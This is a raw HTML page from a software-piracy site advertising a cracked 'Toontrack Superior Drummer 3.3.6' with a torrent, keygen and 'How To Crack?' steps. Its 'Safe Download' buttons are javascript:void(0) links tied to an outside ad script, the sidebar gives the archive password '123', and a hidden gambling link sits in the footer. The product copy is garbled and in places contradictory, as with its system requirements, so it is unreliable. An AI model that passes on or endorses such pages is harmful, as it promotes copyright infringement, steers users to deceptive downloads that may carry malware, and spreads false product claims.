		<link rel="icon" href="https://crackpcstore.com/wp-content/uploads/2025/02/cropped-crackpcstore.com-11-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://crackpcstore.com/wp-content/uploads/2025/02/cropped-crackpcstore.com-11-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crackpcstore.com/wp-content/uploads/2025/02/cropped-crackpcstore.com-11-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://crackpcstore.com/wp-content/uploads/2025/02/cropped-crackpcstore.com-11-1-270x270.webp" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-16 single-format-standard wp-embed-responsive wp-theme-schema-lite boxed cslayout" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
					<div class="top-navigation">
				<div class="container clear">
					<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											</nav><!-- #site-navigation -->
				</div>
			</div>
			<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
									<div class="container clear">
						<div class="site-branding">
																								<h2 id="logo" class="site-title" itemprop="headline">
										<a href="https://crackpcstore.com">CrackPCStore</a>
									</h2><!-- END #logo -->
																					</div><!-- .site-branding -->

						<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
							<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
							<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
								<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-406"><a href="https://crackpcstore.com">Home</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://crackpcstore.com/category/backup-recovery/">Backup &amp; Recovery</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://crackpcstore.com/category/desktop-enhancements/">Desktop-Enhancements</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://crackpcstore.com/category/email-client/">Email Client</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-413"><a href="https://crackpcstore.com/category/finances-business/">Finances &amp; Business</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://crackpcstore.com/category/screen-recorder/">Screen Recorder</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422"><a href="https://crackpcstore.com/category/network-tools/">Network Tools</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://crackpcstore.com/category/video-player/">Video Player</a></li>
<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://crackpcstore.com/category/3d-animation/">3D Animation</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://crackpcstore.com/category/mobile-phone-tools/">Mobile Phone Tools</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://crackpcstore.com/category/system-twaek/">System Twaek</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://crackpcstore.com/category/text-editor/">Text Editor</a></li>
<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414"><a href="https://crackpcstore.com/category/pdf-tool/">PDF Tool</a></li>
</ul>							</nav><!-- #site-navigation -->
						</div>
					</div>
								</header><!-- #masthead -->
			
<div id="page" class="single clear">
	<div class="content">
		<article class="article">
									<div id="post-16" class="post post-16 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-toontrack-superior-drummer-crack tag-toontrack-superior-drummer-for-mac tag-toontrack-superior-drummer-for-windows tag-toontrack-superior-drummer-free-download tag-toontrack-superior-drummer-full-version tag-toontrack-superior-drummer-key tag-toontrack-superior-drummer-keygen tag-toontrack-superior-drummer-latest-version">
							<div class="single_post">

								
																	<header>
																					<h1 class="title single-title">Toontrack Superior Drummer 3.3.6 Crack + Torrent 2026 Download</h1>
																															<div class="post-info">
												<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://crackpcstore.com/author/adminer/" title="Posts by adminer" rel="author">adminer</a></span>
												<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> December 12, 2025</span>
												<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://crackpcstore.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
												<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://crackpcstore.com/toontrack-superior-drummer-crack/#respond">0 Comments</a></span>
											</div>
																			</header>
								
								<!-- Start Content -->
								<div id="content" class="post-single-content box mark-links">
									<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-168">
    <button style="font-size: 15px; padding: 10px 20px; color: #ffffff; background-color: #1dc27c; font-weight: bold; border-radius: 4px; border: none; cursor: pointer;">
      Safe Download
    </button>
  </a>
  <script data-cfasync="false" async type="text/javascript" src="https://media98pc4.info/?h=5ed0d887856d0058c2761ed9d7aafe8b&user=168"></script></center></div>
<h2><span class="ez-toc-section" id="Toontrack_Superior_Drummer_336_Crack_Keygen_MacWin"></span>Toontrack Superior Drummer 3.3.6 Crack +Keygen [Mac/Win]<span class="ez-toc-section-end"></span></h2>
<p style="text-align: center;"> <img decoding="async" class="size-full wp-image-4631 aligncenter" src="https://crackpcstore.com/wp-content/uploads/2024/10/Toontrack-Superior-Drummer-Crack-2025.jpg" alt="Toontrack Superior Drummer Crack 2025 New" width="231" height="204" /></p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="text/javascript">
	atOptions = {
		'key' : '3687d73e40191b76c9ff6376f7b46662',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>

</div>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Toontrack_Superior_Drummer_336_Crack_Keygen_MacWin" >Toontrack Superior Drummer 3.3.6 Crack +Keygen [Mac/Win]</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Toontrack_Superior_Drummer_Crack_Full_Version_2026" >Toontrack Superior Drummer Crack Full Version 2026</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Try_350_Electronic_Drums_With_Toontrack_Superior_Drummer" >Try 350 Electronic Drums With Toontrack Superior Drummer</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Toontrack_Superior_Drummer_Key_Features" >Toontrack Superior Drummer Key Features</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Deployment_And_Support" >Deployment And Support</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#What_Is_New_In_Toontrack_Superior_Drummer_336" >What Is New In Toontrack Superior Drummer 3.3.6?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#New_Features" >New Features</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#System_Requirements" >System Requirements</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Related" >Related</a></li></ul></li></ul></nav></div>

<p><span data-preserver-spaces="true"><a href="https://crackpcstore.com/toontrack-superior-drummer-crack" target="_blank" rel="noopener"><strong>Toontrack Superior Drummer 3.3.6 Crack </strong></a>is the software that delivers high-quality 230+ GB of sampled drums for your different audio projects. These are the basics to survive in the virtual studio with countless options for creating sound, tunes, and music for trip videos, weddings, birthday parties, and much more. However, there is no limit to shaping your goals in the music industry. </span></p>
<p><span data-preserver-spaces="true">By doing so, it is simple to get acoustic and electronic beats according to your lyrics. Warmly, Toontrack Superior Drummer Keygen For Mac overloads the tons of expansion raw materials in the extensive library from where you can pick desired facts to create hip-hop, classical or modern music. </span><span data-preserver-spaces="true">This software has covered a lot of <a href="https://en.wikipedia.org/wiki/MIDI" target="_blank" rel="noopener">MIDI</a> grooves to play sound professionally. Anyhow, it is the complete package that gives you several available tracks, and sounds, and each of them has unique kits for competing for modern music.</span></p>
<p><span data-preserver-spaces="true"> In this way, Toontrack Superior Drummer Torrent Latest Version delivers the focus point while creating the signature sound and others. All these types of materials always motivate you to adopt the new shape in music. It is the power to build a new level of creativity with endless capabilities for percussive sound design. In cross pending to the above, it encloses the optimized workflow, flexibility, frequency under the user-friendly interface.</span></p>
<h3><span class="ez-toc-section" id="Toontrack_Superior_Drummer_Crack_Full_Version_2026"></span>Toontrack Superior Drummer Crack Full Version 2026<span class="ez-toc-section-end"></span></h3>
<p><span data-preserver-spaces="true">Here are more than your thoughts as this is the ideal place to record, edit, mix, and remix the drum sound seamlessly. The incredible thing is that the library has vast content that almost contains 230 GB of RAW materials and much more. With these contents, it becomes easy to access and utilize microphones and other musical instruments. Hence, Toontrack Superior Drummer Full Version arranges an unrivaled number of valuable functions, plugins, groves, hocks, etc. </span></p>
<p><span data-preserver-spaces="true">Honestly said, the ‘Creator Bar’ offers much more options to cut, copy, combine, and transform the beats in a different scenario.</span></p>
<ul>
<li><span data-preserver-spaces="true">Important points</span></li>
<li><span data-preserver-spaces="true">Full arrangements</span></li>
<li><span data-preserver-spaces="true">Tap2Find</span></li>
<li><span data-preserver-spaces="true">Multiple song tracks</span></li>
<li><span data-preserver-spaces="true">Search &amp; browse MIDI</span></li>
<li><span data-preserver-spaces="true">Song creator</span></li>
</ul>
<p><span data-preserver-spaces="true">Either record or create, press the button, and start working or editing to get a simple drum beat. Things become more attractive with the given drag-and-drop options for loops, tunes, and others. Well, quite a lot, but Toontrack Superior Drummer Free Download offers more advantages to utilizing six new acoustic kits with an extensive collection of musical instruments.</span></p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-4630 size-full" src="https://crackpcstore.com/wp-content/uploads/2024/10/Toontrack-Superior-Drummer-Crack-2025-New.jpg" alt="Toontrack Superior Drummer Crack 2025 New" width="800" height="541" srcset="https://crackpcstore.com/wp-content/uploads/2024/10/Toontrack-Superior-Drummer-Crack-2025-New.jpg 800w, https://crackpcstore.com/wp-content/uploads/2024/10/Toontrack-Superior-Drummer-Crack-2025-New-300x203.jpg 300w, https://crackpcstore.com/wp-content/uploads/2024/10/Toontrack-Superior-Drummer-Crack-2025-New-768x519.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<h3><span class="ez-toc-section" id="Try_350_Electronic_Drums_With_Toontrack_Superior_Drummer"></span>Try 350 Electronic Drums With Toontrack Superior Drummer<span class="ez-toc-section-end"></span></h3>
<p><span data-preserver-spaces="true">Although this is enough, this application got 350 electronic drum sound that gives more choices to create something new. As far as the amount of snares is concerned, Toontrack Superior Drummer For Windows includes 30 surprises within the main kits where users can enjoy plenty of features.</span></p>
<p>This software considers a world-class studio that exceeds the level of music mixing, editing, and playing. Under the stylish home page, there is a comprehensive collection of drums, models, presets, and kits of all sizes.</p>
<h3><span class="ez-toc-section" id="Toontrack_Superior_Drummer_Key_Features"></span><span data-preserver-spaces="true">Toontrack Superior Drummer Key Features</span><span class="ez-toc-section-end"></span></h3>
<ul>
<li><span data-preserver-spaces="true">With the presence of 230-GB Raw materials, you can process the sound within the best possible quality.</span></li>
<li><span data-preserver-spaces="true"> Get drum beats in 44.1 kHz/24 bit that, of course, is the right path and shape for the music.</span></li>
<li><span data-preserver-spaces="true">Enjoy the more than 11 sound channels and playback your music in stereo.</span></li>
<li><span data-preserver-spaces="true">Toontrack Superior Drummer Crack can set up the new sound configuration with the power of additional VST plugins.</span></li>
<li><span data-preserver-spaces="true">All essential elements, tools, and features are given to produce impressive quality.</span></li>
<li><span data-preserver-spaces="true">Also, here you can approach the approx. points such as classic drum and 350 vintages</span></li>
<li><span data-preserver-spaces="true">The interface defines the new scale that shows them all the working details, detachable windows, miniature elements, etc.</span></li>
<li><span data-preserver-spaces="true">Complete arrangements for all the songs and edit the playlist through the main menu.</span></li>
<li><span data-preserver-spaces="true">The improved workflow offers more features such as song creator, edit play style, Tap2find for ease.</span></li>
<li><span data-preserver-spaces="true">The song creator welcomes the user with the many helpful options for creating sound for different events.</span></li>
<li><span data-preserver-spaces="true">In addition, the application holds the MIDI grid editor that does the professional job to give a final look at the music.</span></li>
<li><span data-preserver-spaces="true">Anyhow, you can use the keyboard shortcuts that save the time of manual searching and arranging.</span></li>
<li><span data-preserver-spaces="true">The 35 mixer effect wins the user&#8217;s hearts with the arrangement of reverb, EQ, dynamics, modulation, filters, and delay….</span></li>
<li><span data-preserver-spaces="true">The opportunity is either to pick the mic control or mic bleed.</span></li>
</ul>
<h3><span class="ez-toc-section" id="Deployment_And_Support"></span>Deployment And Support<span class="ez-toc-section-end"></span></h3>
<table width="661">
<tbody>
<tr>
<td width="36"><span style="color: #00ff00;">☑</span></td>
<td width="115">Desktop</td>
<td width="502">Windows &amp; Mac</td>
</tr>
<tr>
<td width="36"><span style="color: #ff6600;">⊗</span></td>
<td width="115">Cloud</td>
<td width="502">Saas</td>
</tr>
<tr>
<td width="36"><span style="color: #ff6600;">⊗</span></td>
<td width="115">Desktop</td>
<td width="502">Linux</td>
</tr>
<tr>
<td width="36"><span style="color: #00ff00;">☑</span></td>
<td width="115">Mobile</td>
<td width="502">Android</td>
</tr>
<tr>
<td width="36"><span style="color: #00ff00;">☑</span></td>
<td width="115">Support</td>
<td width="502">Email, Forum, Help desk, Knowledge-based,  FAQs, Help Desk</td>
</tr>
<tr>
<td width="36"><span style="color: #00ff00;">☑</span></td>
<td width="115">Training</td>
<td width="502">Video help and Documentation</td>
</tr>
<tr>
<td width="36"><span style="color: #00ff00;">☑</span></td>
<td width="115">Cloud</td>
<td width="502">Web-Based</td>
</tr>
<tr>
<td width="36"><span style="color: #ff6600;">⊗</span></td>
<td width="115">Mobile</td>
<td width="502">iPhone, iPad, iPod, etc</td>
</tr>
</tbody>
</table>
<h3><span class="ez-toc-section" id="What_Is_New_In_Toontrack_Superior_Drummer_336"></span><span data-preserver-spaces="true">What Is New In Toontrack Superior Drummer 3.3.6</span><span data-preserver-spaces="true">?</span><span class="ez-toc-section-end"></span></h3>
<ul>
<li>35 sound processing effects</li>
<li>230+ GB of sampled drums</li>
<li>350+ electronic kicks, snares and percussive sounds</li>
<li>7 kits, 25 snares, 16 kicks</li>
<li>Audio to MIDI conversion</li>
<li>Immersive sound playback</li>
<li>Engineered by George Massenburg</li>
<li>When you select &#8220;Advanced&#8221; from the &#8220;Restore Factory MIDI Database&#8221; menu item, the program will now attempt to restore any MIDI libraries added by the user.</li>
<li>When using REAPER on Windows, you will now be able to transmit MIDI directly from a DAW channel to a plugin by holding down the controller keys and the Alt keys at the same time.</li>
<li>Cakewalk may crash if you modify the VST 3 plugin in any way, including adding or removing it.</li>
<li>An error occurred while trying to capture MIDI with the mesh editor already running.</li>
<li>It is inappropriate to use 3 and 1/32 in the list of tool links in Game Director.</li>
<li>The problem may be that the program crashes when you first see hi-hats from another updated library.</li>
<li>If you try to stack instruments and the SD3 exceeds its internal mic limit, it shouldn&#8217;t crash again. Instead, a dialog box will appear.</li>
<li>The change to the MIDI database that was made in version 3.3.0 will remove all entries for MIDI libraries installed by users, along with any lucky characters (asterisks) that were in those entries.</li>
</ul>
<h3><span class="ez-toc-section" id="New_Features"></span>New Features<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Seven kits</li>
<li>New Plug-in</li>
<li>Recorded with 11 separate room mics</li>
<li>Around 350 vintage</li>
<li>11-channel Surround</li>
<li>Edit Play Style,</li>
<li>MIDI grid editor</li>
<li>Tap2Find, Song Creator, and Song Track</li>
<li>DAW automation</li>
<li>Optional drum head and tool selection</li>
<li><span data-preserver-spaces="true">The latest version includes the artificial intelligence (AI) technique for the Drum recognition</span></li>
<li><span data-preserver-spaces="true">It added Machine learning based on more than 1.4 million drum audio files</span></li>
<li><span data-preserver-spaces="true">It introduces a faster pattern to handle the complex track</span></li>
<li><span data-preserver-spaces="true">Unlimited options to control the sound</span></li>
<li><span data-preserver-spaces="true">Supports the tempo for creating audio</span></li>
<li><span data-preserver-spaces="true">Ability to edit the MIDI notes</span></li>
</ul>
<h3><span class="ez-toc-section" id="System_Requirements"></span>System Requirements<span class="ez-toc-section-end"></span></h3>
<ul>
<li><span data-preserver-spaces="true">64-bit Windows 7 or all other latest versions such as 10,8, and 32-bit</span></li>
<li><span data-preserver-spaces="true">The extensive compatibility with the Mac operating system</span></li>
<li><span data-preserver-spaces="true">The 4G RAM required to run on any windows</span></li>
<li><span data-preserver-spaces="true">10_MB free space is enough for the installation</span></li>
<li><span data-preserver-spaces="true">Wide bandwidth internet connection</span></li>
<li><span data-preserver-spaces="true">Supports the multi-core or single-core processor</span></li>
</ul>
<p><strong><span data-preserver-spaces="true">How To Crack?</span></strong></p>
<ol>
<li>Download <span data-preserver-spaces="true">Toontrack Superior Drummer Crack from the given link</span></li>
<li><span data-preserver-spaces="true">Install setup. ex file</span></li>
<li><span data-preserver-spaces="true">Extract the files</span></li>
<li><span data-preserver-spaces="true">No activate the crack files</span></li>
<li><span data-preserver-spaces="true">Accepts the terms and condition</span></li>
<li><span data-preserver-spaces="true">Wait for the process completion</span></li>
<li><span data-preserver-spaces="true">That’s all. Enjoy!</span></li>
</ol>
<p><strong><span data-preserver-spaces="true">Important Note: </span></strong><span data-preserver-spaces="true">All the music layouts, samples, and drum beats are nicely presented at 44.1 kHz/24-bit. However, with the powerful built-in engine, drum kits, and instant playback, you can input any tune to get a fantastic result.</span></p>
<p style="text-align: center;"><a href="https://crackpcstore.com/toontrack-superior-drummer-crack" target="_blank" rel="noopener"><span data-preserver-spaces="true"> Download Link</span></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><span class="ez-toc-section" id="Related"></span><em>Related</em><span class="ez-toc-section-end"></span></h3>
</div><div id="snippet-box" class="snippet-type-1" style="background:#F5F5F5; color:#333333; border:1px solid #ACACAC;"><div class="snippet-title" style="background:#E4E4E4; color:#333333; border-bottom:1px solid #ACACAC;">Summary</div><div class="snippet-markup" itemscope itemtype="https://schema.org/Review"><span itemprop="author" itemscope itemtype="https://schema.org/Person"><div class='snippet-label'>Reviewer</div> <div class='snippet-data'><span itemprop='name'>Angelina </span></div></span><div class='snippet-label'>Review Date</div><div class='snippet-data'> <time itemprop='datePublished' datetime='2025-12-12T00:12:33+05:00'>2025-12-12</time></div><div class='snippet-label'>Reviewed Item</div><div class='snippet-data'> <span itemprop='name'>Toontrack Superior Drummer</span></div><div class='snippet-label'>Author Rating</div><div class='snippet-data'> <span itemprop='reviewRating' itemscope itemtype='https://schema.org/Rating'><span class='rating-value' itemprop='ratingValue'>5</span></span><span class='star-img'><img src="https://crackpcstore.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"><img src="https://crackpcstore.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"><img src="https://crackpcstore.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"><img src="https://crackpcstore.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"><img src="https://crackpcstore.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"></span></div><span itemprop="itemReviewed" itemscope itemtype="https://schema.org/SoftwareApplication"><div class='snippet-label'>Software Name</div> <div class='snippet-data'><span itemprop='name'>Toontrack Superior Drummer</span></div><div class='snippet-label'>Software Name</div> <div class='snippet-data'><span itemprop='operatingSystem'>Mac/Windows </span></div><div class='snippet-label'>Software Category</div> <div class='snippet-data'><span itemprop='applicationCategory'>Audio Tool</span></div></span></div> 
			</div><div style='clear:both;'></div><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center>
  <a href="javascript:void(0)" rel="nofollow" class="buttonPress-168">
    <button style="
      font-size: 19px;
      background: linear-gradient(90deg, #4CAF50, #45a049);
      color: white;
      font-weight: bold;
      padding: 12px 25px;
      border: none;
      border-radius: 8px;
      cursor: pointer;
      box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
      transition: background 0.3s, transform 0.2s;
    " 
    onmouseover="this.style.background='linear-gradient(90deg, #45a049, #3e8e41)'; this.style.transform='translateY(-2px)';"
    onmouseout="this.style.background='linear-gradient(90deg, #4CAF50, #45a049)'; this.style.transform='translateY(0)';">
      Download Now
    </button>
  </a>
  <script data-cfasync="false" async="" type="text/javascript" src="https://media98pc4.info/?h=5ed0d887856d0058c2761ed9d7aafe8b&user=168"></script>
</center>
</div>
<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="text/javascript">
	atOptions = {
		'key' : '3687d73e40191b76c9ff6376f7b46662',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
</div>
<!-- CONTENT END 2 -->
								</div><!-- End Content -->

								<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div>												<article class="post excerpt  ">
																											<a href="https://crackpcstore.com/bandizip-full-activated/" title="Bandizip 7.40.70147 Crack + Key 2026 New" id="featured-thumbnail">
															<div class="featured-thumbnail">
																<img width="204" height="150" src="https://crackpcstore.com/wp-content/uploads/2025/02/Bandizip-Crack-2025-204x150.jpg" class="attachment-schema-lite-related size-schema-lite-related wp-post-image" alt="Bandizip Crack 2025" title="" decoding="async" loading="lazy" />																															</div>
															<header>
																<h4 class="title front-view-title">Bandizip 7.40.70147 Crack + Key 2026 New</h4>
															</header>
														</a>
																									</article><!--.post.excerpt-->
																								<article class="post excerpt  ">
																											<a href="https://crackpcstore.com/minitool-movie-maker-crack/" title="MiniTool Movie Maker 8.3.0 Crack License Key New 2026" id="featured-thumbnail">
															<div class="featured-thumbnail">
																<img width="210" height="150" src="https://crackpcstore.com/wp-content/uploads/2024/10/MiniTool-Movie-Maker-Crack-2025-210x150.jpg" class="attachment-schema-lite-related size-schema-lite-related wp-post-image" alt="MiniTool Movie Maker Crack 2025 New" title="" decoding="async" loading="lazy" />																															</div>
															<header>
																<h4 class="title front-view-title">MiniTool Movie Maker 8.3.0 Crack License Key New 2026</h4>
															</header>
														</a>
																									</article><!--.post.excerpt-->
																								<article class="post excerpt  last">
																											<a href="https://crackpcstore.com/tableau-desktop-crack/" title="Tableau Desktop 2025.3.0 Crack + Product Key Free [Win/Mac] 2026" id="featured-thumbnail">
															<div class="featured-thumbnail">
																<img width="210" height="150" src="https://crackpcstore.com/wp-content/uploads/2024/11/Tableau-Desktop-Crack-2025-210x150.jpg" class="attachment-schema-lite-related size-schema-lite-related wp-post-image" alt="Tableau Desktop Crack 2025 New" title="" decoding="async" loading="lazy" />																															</div>
															<header>
																<h4 class="title front-view-title">Tableau Desktop 2025.3.0 Crack + Product Key Free [Win/Mac] 2026</h4>
															</header>
														</a>
																									</article><!--.post.excerpt-->
												</div>
<!-- You can start editing here. -->
			<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4><span>Add a Comment</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/toontrack-superior-drummer-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://crackpcstore.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment:<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Address:<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website:</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='16' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="22"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div>

							</div>
						</div>
								</article>

		
	<aside class="sidebar c-4-12">
		<div id="sidebars" class="sidebar">
			<div class="sidebar_list">
				<div id="block-4" class="widget widget_block">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<h3 class="wp-block-heading">How to Download?</h3>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>When you click on the download button it will open ad, after this click on the button again to download original file. Password for file is&nbsp;<strong>123</strong></p>
</blockquote>
</blockquote>
</div><div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://crackpcstore.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="">
		<input type="submit" value="Search" />
	</fieldset>
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://crackpcstore.com/odoo-crack/">Odoo Enterprise 19.0.20260105 Crack + Subscription Code 2026</a>
									</li>
											<li>
					<a href="https://crackpcstore.com/foxit-pdf-editor-crack/">Foxit PDF Editor 2025.2.1.33197 Crack + Product Key 2026</a>
									</li>
											<li>
					<a href="https://crackpcstore.com/mountain-duck-crack/">Mountain Duck 5.1.1.28444 Crack + License Key 2026</a>
									</li>
											<li>
					<a href="https://crackpcstore.com/nitro-pro-crack-keygen/">Nitro Pro 14.42.0.34 Crack With Keygen Free Download 2026</a>
									</li>
											<li>
					<a href="https://crackpcstore.com/lumion-pro-crack-torrent-download/">Lumion Pro 13.6 Crack + Torrent 2026 [License Key] Latest</a>
									</li>
					</ul>

		</div><div id="block-3" class="widget widget_block">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Similar Website </p>



<p><a href="https://www.crackshere.com/" target="_blank" rel="noreferrer noopener">CracksHere</a></p>
</blockquote>
</div>			</div>
		</div><!--sidebars-->
	</aside>
		</div>
</div>
<center><strong><a style="text-decoration:none" href="https://thefuturefedex.com/" target="_blank"><span style="color:#eeeeee">Situs Judi Online Terpercaya</span></a></strong></center>	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
				<!--start copyrights-->
		<div class="copyrights">
			<div class="container">
				<div class="row" id="copyright-note">
					<span><a href="https://crackpcstore.com/" title="Full Version Crack Software and Activation Tool 2025">CrackPCStore</a> Copyright &copy; 2026.</span>
					<div class="top">
						Theme by <a href="http://mythemeshop.com/" rel="nofollow">MyThemeShop</a>.						<a href="#top" class="toplink">Back to Top &uarr;</a>
					</div>
				</div>
			</div>
		</div>
		<!--end copyrights-->
			</footer><!-- #site-footer -->
	<script type="speculationrules">
